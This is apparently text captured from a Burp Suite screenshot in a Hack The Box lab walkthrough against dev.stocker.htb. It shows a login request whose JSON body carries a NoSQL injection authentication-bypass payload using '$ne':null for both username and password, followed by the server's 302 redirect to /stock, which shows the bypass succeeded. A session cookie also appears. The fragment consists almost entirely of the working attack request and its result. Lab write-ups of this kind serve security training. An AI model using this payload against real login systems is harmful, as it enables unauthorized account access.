 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AY4L_LWJI3YcIfBdvW_kxZb5OumQfEIkn.PHmzv4zNilAfTwwvsHcy0hSby4Zn1Xv9HawKwLicy4g
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jan 2023 14:01:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches